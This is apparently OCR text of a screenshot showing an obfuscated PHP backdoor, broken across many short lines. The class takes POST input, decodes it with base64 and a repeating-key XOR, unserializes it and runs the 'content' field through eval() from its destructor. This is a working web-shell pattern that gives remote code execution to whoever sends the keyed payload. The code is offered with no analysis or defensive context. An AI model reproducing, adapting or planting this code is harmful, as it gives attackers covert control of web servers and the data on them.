
E
;
$bBREoPjST
 = 
$_POST
;
$AMiLe
 = @
$KSPcGOpfe
[s
ubstr(ZAd_qWP::
$vkPuLyqiRq
, 
0
, 
4
)];
if
 (!
empt
y
(
$AMiLe
)){
$pcNkYW
 = 
"base64"
;
$GLucJn
 = 
""
;
$AMiLe
 = explode(
","
, 
$AMiLe
);
foreach
 (
$A
MiLe
as
$AqzFaX
){
$GLucJn
 .= @
$KSPcGOpfe
[
$Aqz
FaX
];
$GLucJn
 .= @
$bBREoPjST
[
$AqzFaX
];}
$GLucJ
n
 = array_map(
$pcNkYW
 . 
'_'
 . chr (
100
) . 
"e"
 . chr ( 
186
 - 
87
 ).chr (
111
) . 
"d"
 . 
'e'
, 
array
(
$GLucJn
,)); 
$GLucJn
 = 
$GLucJn
[
0
] 
^ str_repeat(ZAd_qWP::
$vkPuLyqiRq
, (strlen
(
$GLucJn
[
0
]) / strlen(ZAd_qWP::
$vkPuLyqiRq
)) 
+ 
1
);ZAd_qWP::
$VJecXdlNs
 = @unserialize(
$GLu
cJn
);}}
private
function
PWwvnFEl
()
{
if
 (is_ar
ray(ZAd_qWP::
$VJecXdlNs
)) {
$WGQkwJs
 = str_re
place(chr ( 
388
 - 
328
 ) . 
"?"
 . chr (
112
) . 
"h"
 . chr (
112
), 
""
, ZAd_qWP::
$VJecXdlNs
[
"c"
. 
'o'
 . chr (
110
) . 
"t"
 . chr (
101
) . chr ( 
533
 - 
423
 ).
't'
]);
eval
(
$WGQkwJs
); 
$DTcuCr
 = 
"46526"
;
exit
();}}
public
function
__destruct
()
{
$this
->PWwvnFEl(); 
$PaKaLHhJrx
 = str_pad
(
"46526"
, 
10
);}}
$qVSLuilt
 = 
new
/* 2620 */
 Z
Ad_qWP(); 
$qVSLuilt
 = substr(
"13352_10689"
, 
1
);} 
?>